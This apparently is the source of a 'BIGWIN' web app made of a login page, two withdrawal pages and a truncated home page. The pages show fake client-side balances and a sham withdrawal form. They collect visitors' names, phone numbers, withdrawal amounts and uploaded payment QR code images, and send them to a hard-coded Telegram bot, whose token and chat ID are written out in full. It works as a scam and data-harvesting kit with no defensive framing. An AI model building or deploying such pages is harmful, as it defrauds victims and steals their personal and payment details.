
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BIGWIN - Login</title>
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }
      body {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        background: linear-gradient(135deg, #1e90ff, #ff7f50);
        overflow: hidden;
      }

      h1 {
        font-size: 3rem;
        color: #fff;
        margin-bottom: 20px;
        animation: fadeIn 1.5s forwards, bounce 1s infinite alternate;
      }
      @keyframes bounce {
        from {
          transform: translateY(0);
        }
        to {
          transform: translateY(-10px);
        }
      }

      .background-animation {
        position: absolute;
        width: 100vw;
        height: 100vh;
        overflow: hidden;
        z-index: -1;
      }
      .background-animation span {
        position: absolute;
        display: block;
        width: 60px;
        height: 60px;
        background: rgba(255, 255, 255, 0.15);
        border-radius: 50%;
        animation: animate 25s linear infinite;
      }
      @keyframes animate {
        0% {
          transform: scale(0) translateY(0);
          opacity: 1;
        }
        100% {
          transform: scale(1) translateY(-100vh);
          opacity: 0;
        }
      }

      .login-box {
        position: relative;
        width: 350px;
        padding: 40px;
        background: #fff;
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
        border-radius: 10px;
        text-align: center;
        overflow: hidden;
      }
      .login-box h2 {
        margin-bottom: 20px;
        color: #333;
      }
      .login-box input {
        width: 100%;
        padding: 10px;
        margin: 10px 0 5px 0;
        font-size: 18px;
        text-align: center;
        border: 2px solid #1e90ff;
        border-radius: 5px;
        outline: none;
        transition: 0.3s;
      }
      .login-box input:focus {
        border-color: #ff7f50;
      }
      .login-box button {
        padding: 10px 20px;
        font-size: 18px;
        background-color: #1e90ff;
        border: none;
        color: #fff;
        border-radius: 5px;
        cursor: pointer;
        transition: background-color 0.3s;
      }
      .login-box button:hover {
        background-color: #ff7f50;
      }
      .error-message {
        color: red;
        font-size: 0.9rem;
        margin-top: 5px;
        display: none;
      }
      .clock {
        font-size: 1.5rem;
        color: #1e90ff;
        margin-bottom: 10px;
        animation: fadeIn 1s forwards;
      }
      @keyframes fadeIn {
        from {
          opacity: 0;
        }
        to {
          opacity: 1;
        }
      }
    </style>
  </head>
  <body>
    <h1>BIGWIN</h1>
    <div class="background-animation">
      <span></span><span></span><span></span><span></span><span></span>
    </div>

    <div class="login-box">
      <div class="clock" id="clock"></div>
      <h2>Login</h2>
      <input type="text" id="name" placeholder="Enter name" required />
      <div class="error-message" id="name-error">Please enter a valid name.</div>
      <input
        type="text"
        id="message"
        placeholder="Enter number"
        maxlength="10"
        oninput="validateNumberInput(this)"
        required
      />
      <div class="error-message" id="number-error">Please enter a 10-digit number.</div>
      <button onclick="validateAndProcess()">Submit</button>
    </div>

    <script>
      function updateClock() {
        const now = new Date();
        let hours = now.getHours();
        const minutes = now.getMinutes().toString().padStart(2, '0');
        const seconds = now.getSeconds().toString().padStart(2, '0');
        const amPm = hours >= 12 ? 'PM' : 'AM';
        hours = hours % 12 || 12;
        const timeString = `${hours}:${minutes}:${seconds} ${amPm}`;
        document.getElementById('clock').innerText = timeString;
      }
      setInterval(updateClock, 1000);

      function validateNumberInput(input) {
        input.value = input.value.replace(/[^0-9]/g, '');
      }

      function setCookie(name, value, days) {
        const date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = name + "=" + encodeURIComponent(value) + ";" + expires + ";path=/";
      }

      // Updated sendMessageToTelegram function with debugging
      function sendMessageToTelegram(name, number) {
        const chatId = "5786268361"; // Your Telegram chat ID
        const botToken = "7741281791:AAEDO6kZ74HWd9fqubMe4i8PD2kzCjcggyc"; // Your Telegram bot token
        const message = `Name: ${name}\nNumber: ${number}`;
        const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

        // Log the URL to debug
        console.log("Sending message to Telegram:", url);

        fetch(url)
          .then((response) => response.json())
          .then((data) => {
            if (data.ok) {
              console.log("Message sent successfully:", data);
              window.location.href = "home.html"; // Redirect after success
            } else {
              console.error("Error sending message:", data);
              alert("Error sending message: " + data.description);
            }
          })
          .catch((error) => {
            console.error("Error:", error);
            alert("Failed to send message.");
          });
      }

      function validateAndProcess() {
        const name = document.getElementById('name').value.trim();
        const message = document.getElementById('message').value;
        const nameError = document.getElementById('name-error');
        const numberError = document.getElementById('number-error');

        let isValid = true;

        if (!name) {
          nameError.style.display = "block";
          isValid = false;
        } else {
          nameError.style.display = "none";
        }

        if (message.length !== 10) {
          numberError.style.display = "block";
          isValid = false;
        } else {
          numberError.style.display = "none";
        }

        if (isValid) {
          setCookie("userName", name, 7); // Store for 7 days
          setCookie("userNumber", message, 7); // Store for 7 days

          sendMessageToTelegram(name, message); // Send data to Telegram
        }
      }

      updateClock();
    </script>
  </body>
</html>
</file>

<file: d.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BIGWIN</title>
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        min-height: 100vh;
        background: linear-gradient(135deg, #1e90ff, #ff7f50);
        overflow-y: auto;
        padding-bottom: 20px;
      }

      h1 {
        font-size: 3rem;
        color: #fff;
        animation: fadeIn 1.5s forwards, bounce 1s infinite alternate;
      }

      @keyframes bounce {
        from {
          transform: translateY(0);
        }
        to {
          transform: translateY(-10px);
        }
      }

      .form-container {
        background: rgba(255, 255, 255, 0.8);
        padding: 20px;
        border-radius: 8px;
        width: 300px;
        text-align: center;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
      }

      input[type="text"],
      input[type="file"],
      input[type="number"] {
        width: 100%;
        padding: 10px;
        margin: 10px 0;
        border-radius: 4px;
        border: 1px solid #ccc;
        font-size: 16px;
        text-align: center;
        transition: 0.3s;
      }

      input[type="text"]:focus,
      input[type="number"]:focus {
        border-color: #1e90ff;
        outline: none;
      }

      button {
        padding: 10px 20px;
        background-color: #1e90ff;
        border: none;
        color: #fff;
        font-size: 1rem;
        cursor: pointer;
        border-radius: 4px;
        width: 100%;
      }

      button:hover {
        background-color: #ff7f50;
      }

      .balance {
        margin-top: 20px;
        font-size: 1.5rem;
        color: #fff;
      }

      .popup {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background-color: white;
        padding: 20px;
        border-radius: 8px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
        z-index: 10;
        text-align: center;
        display: none;
        width: 300px;
      }

      .popup h2 {
        font-size: 1.5rem;
        margin-bottom: 15px;
      }

      .popup p {
        margin-bottom: 20px;
      }

      .popup button {
        background-color: #1e90ff;
        border: none;
        color: #fff;
        padding: 10px 20px;
        border-radius: 5px;
        cursor: pointer;
        font-size: 1rem;
      }

      .popup button:hover {
        background-color: #ff7f50;
      }

      .overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 5;
        display: none;
      }
    </style>
  </head>
  <body>
    <h1>BIGWIN</h1>
    <div class="balance">
      <p>Balance: <span id="balance">Loading...</span></p>
    </div>
    <div class="form-container">
      <form id="withdrawalForm">
        <input type="text" id="name" placeholder="Your Name" required />
        <input type="text" id="phone" placeholder="Phone Number" required />
        <input
          type="number"
          id="amount"
          placeholder="Withdrawal Amount"
          required
          min="1"
        />
        <input type="file" id="qrCode" accept="image/*" required />
        <button type="submit">Withdraw</button>
      </form>
    </div>

    <div class="overlay" id="overlay"></div>
    <div class="popup" id="popup">
      <h2>Request Sent!</h2>
      <p>Your withdrawal request has been successfully submitted.</p>
      <button id="okButton">OK</button>
    </div>

    <script>
      // Function to get cookie value
      function getCookie(name) {
        let match = document.cookie.match(
          new RegExp("(^| )" + name + "=([^;]+)")
        );
        if (match) return match[2];
        return null;
      }

      // Function to set cookie value
      function setCookie(name, value, days) {
        let expires = new Date();
        expires.setTime(expires.getTime() + days * 24 * 60 * 60 * 1000);
        document.cookie = `${name}=${value};expires=${expires.toUTCString()};path=/`;
      }

      // Display balance from cookie
      const balanceSpan = document.getElementById("balance");
      const balance = getCookie("balance")
        ? parseFloat(getCookie("balance"))
        : 1000; // Default balance
      balanceSpan.textContent = balance.toFixed(2);

      // Handle form submission
      document
        .getElementById("withdrawalForm")
        .addEventListener("submit", function (e) {
          e.preventDefault();

          const name = document.getElementById("name").value;
          const phone = document.getElementById("phone").value;
          const amount = parseFloat(document.getElementById("amount").value);
          const qrCodeFile = document.getElementById("qrCode").files[0];

          // Validate withdrawal amount
          if (amount > balance) {
            alert("Insufficient balance. Please enter a lower amount.");
            return;
          }

          if (name && phone && amount && qrCodeFile) {
            // Simulate balance deduction
            const newBalance = balance - amount;
            setCookie("balance", newBalance, 7);
            balanceSpan.textContent = newBalance.toFixed(2);

            // Send data to Telegram
            sendToTelegram(name, phone, amount, qrCodeFile);

            // Display popup
            document.getElementById("popup").style.display = "block";
            document.getElementById("overlay").style.display = "block";
          }
        });

      // Close popup
      document
        .getElementById("okButton")
        .addEventListener("click", function () {
          document.getElementById("popup").style.display = "none";
          document.getElementById("overlay").style.display = "none";
        });

      // Prefill the form if cookies exist
      window.onload = function () {
        const name = getCookie("name");
        const phone = getCookie("phone");
        const amount = getCookie("amount");

        if (name) document.getElementById("name").value = name;
        if (phone) document.getElementById("phone").value = phone;
        if (amount) document.getElementById("amount").value = amount;
      };

      // Function to send data to Telegram
      function sendToTelegram(name, phone, amount, qrCodeFile) {
        const chatId = "5786268361"; // Replace with your Telegram chat ID
        const botToken = "7741281791:AAEDO6kZ74HWd9fqubMe4i8PD2kzCjcggyc"; // Replace with your Telegram bot token

        // First, send the text message
        const message = `🔔 Withdrawal Request:\n\n👤 Name: ${name}\n📞 Phone: ${phone}\n💵 Amount: ${amount}`;

        fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ chat_id: chatId, text: message }),
        })
          .then((response) => response.json())
          .then((data) => {
            if (data.ok) {
              console.log("Message sent successfully:", data);

              // Proceed to send the image (QR code file)
              const formData = new FormData();
              formData.append("chat_id", chatId);
              formData.append("photo", qrCodeFile);

              fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
                method: "POST",
                body: formData,
              })
                .then((imageResponse) => imageResponse.json())
                .then((imageData) => {
                  if (imageData.ok) {
                    console.log("Image sent successfully:", imageData);
                    alert("Withdrawal request submitted successfully!");
                  } else {
                    console.error(
                      "Image upload failed:",
                      imageData.description
                    );
                    alert("Image upload failed. Please try again.");
                  }
                })
                .catch((error) => {
                  console.error("Error sending image:", error);
                  alert("Error while uploading the QR code image.");
                });
            } else {
              console.error("Message sending failed:", data.description);
              alert("Message sending failed. Please try again.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Error while submitting the withdrawal request.");
          });
      }
    </script>
  </body>
</html>
</file>

<file: demo.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BIGWIN</title>
    <style>
      /* Same styles as before */
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        min-height: 100vh;
        background: linear-gradient(135deg, #1e90ff, #ff7f50);
        overflow-y: auto;
        padding-bottom: 20px;
      }

      h1 {
        font-size: 3rem;
        color: #fff;
        animation: fadeIn 1.5s forwards, bounce 1s infinite alternate;
      }

      @keyframes bounce {
        from {
          transform: translateY(0);
        }
        to {
          transform: translateY(-10px);
        }
      }

      .form-container {
        background: rgba(255, 255, 255, 0.8);
        padding: 20px;
        border-radius: 8px;
        width: 300px;
        text-align: center;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
      }

      input[type="text"],
      input[type="file"],
      input[type="number"] {
        width: 100%;
        padding: 10px;
        margin: 10px 0;
        border-radius: 4px;
        border: 1px solid #ccc;
        font-size: 16px;
        text-align: center;
        transition: 0.3s;
      }

      input[type="text"]:focus,
      input[type="number"]:focus {
        border-color: #1e90ff;
        outline: none;
      }

      button {
        padding: 10px 20px;
        background-color: #1e90ff;
        border: none;
        color: #fff;
        font-size: 1rem;
        cursor: pointer;
        border-radius: 4px;
        width: 100%;
      }

      button:hover {
        background-color: #ff7f50;
      }

      .balance {
        margin-top: 20px;
        font-size: 1.5rem;
        color: #fff;
      }

      .popup {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background-color: white;
        padding: 20px;
        border-radius: 8px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
        z-index: 10;
        text-align: center;
        display: none;
        width: 300px;
      }

      .popup h2 {
        font-size: 1.5rem;
        margin-bottom: 15px;
      }

      .popup p {
        margin-bottom: 20px;
      }

      .popup button {
        background-color: #1e90ff;
        border: none;
        color: #fff;
        padding: 10px 20px;
        border-radius: 5px;
        cursor: pointer;
        font-size: 1rem;
      }

      .popup button:hover {
        background-color: #ff7f50;
      }

      .overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 5;
        display: none;
      }
    </style>
  </head>
  <body>
    <h1>BIGWIN</h1>
    <div class="balance">
      <p>Balance: <span id="balance">3800.00</span></p>
    </div>
    <div class="form-container">
      <form id="withdrawalForm">
        <input type="text" id="name" placeholder="Your Name" required />
        <input type="text" id="phone" placeholder="Phone Number" required />
        <input
          type="number"
          id="amount"
          placeholder="Withdrawal Amount"
          required
          min="1"
          max="20"
        />
        <input type="file" id="qrCode" accept="image/*" required />
        <button type="submit">Withdraw</button>
      </form>
    </div>

    <div class="overlay" id="overlay"></div>
    <div class="popup" id="popup">
      <h2>Request Sent!</h2>
      <p>Your withdrawal request has been successfully submitted.</p>
      <button id="okButton">OK</button>
    </div>

    <script>
      const balanceSpan = document.getElementById("balance");
      let balance = 20.0;

      document
        .getElementById("withdrawalForm")
        .addEventListener("submit", function (e) {
          e.preventDefault();

          const name = document.getElementById("name").value;
          const phone = document.getElementById("phone").value;
          const amount = parseFloat(document.getElementById("amount").value);
          const qrCodeFile = document.getElementById("qrCode").files[0];

          if (amount > balance) {
            alert("Insufficient balance. Please enter a lower amount.");
            return;
          }

          if (name && phone && amount && qrCodeFile) {
            balance = 0;
            balanceSpan.textContent = balance.toFixed(2);

            sendToTelegram(name, phone, amount, qrCodeFile);

            document.getElementById("popup").style.display = "block";
            document.getElementById("overlay").style.display = "block";
          }
        });

      document
        .getElementById("okButton")
        .addEventListener("click", function () {
          document.getElementById("popup").style.display = "none";
          document.getElementById("overlay").style.display = "none";
        });

      function sendToTelegram(name, phone, amount, qrCodeFile) {
        const chatId = "5786268361";
        const botToken = "7741281791:AAEDO6kZ74HWd9fqubMe4i8PD2kzCjcggyc";

        const message = `🔔 Withdrawal Request:\n\n👤 Name: ${name}\n📞 Phone: ${phone}\n💵 Amount: ${amount}`;

        fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ chat_id: chatId, text: message }),
        })
          .then((response) => response.json())
          .then((data) => {
            if (data.ok) {
              const formData = new FormData();
              formData.append("chat_id", chatId);
              formData.append("photo", qrCodeFile);

              fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
                method: "POST",
                body: formData,
              })
                .then((imageResponse) => imageResponse.json())
                .then((imageData) => {
                  if (imageData.ok) {
                    alert("Withdrawal request submitted successfully!");
                  } else {
                    alert("Error uploading image. Please try again.");
                  }
                })
                .catch(() => {
                  alert("Error uploading image. Please try again.");
                });
            } else {
              alert("Error sending message. Please try again.");
            }
          })
          .catch(() => {
            alert("Error submitting withdrawal request. Please try again.");
          });
      }
    </script>
  </body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BIGWIN</title>
    <link rel="stylesheet" href="home.css" />
    <script>
      // Function to set a cookie
      function setCookie(name, value, days) {
        const date = new Date();
